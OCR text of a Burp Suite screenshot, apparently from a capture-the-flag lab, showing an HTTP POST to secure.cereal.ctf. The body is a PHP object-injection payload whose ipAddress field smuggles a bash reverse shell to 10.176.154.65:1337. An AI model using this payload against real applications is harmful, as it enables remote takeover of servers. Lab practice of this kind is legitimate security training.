 1 2 3 4
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Ta
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://secure.cereal.ctf:44441
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://secure.cereal.ctf:44441/
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 obj=
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A56%3A%22+%3B+bash+-c+%27bas
h+-i+%3E%26+%2Fdev%2Ftcp%2F10.176.154.65%2F1337+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3B
b%3A1%3B%7D
Search 0 highlights
Waiting
Event log All issues